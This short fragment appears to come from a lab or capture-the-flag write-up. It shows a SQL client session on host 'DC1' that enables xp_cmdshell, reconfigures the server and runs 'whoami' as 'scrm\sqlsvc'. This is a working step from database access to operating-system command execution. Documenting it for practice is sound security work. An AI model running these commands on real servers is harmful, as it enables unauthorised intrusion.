 SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(DC1): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(DC1): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
scrm\sqlsvc
NULL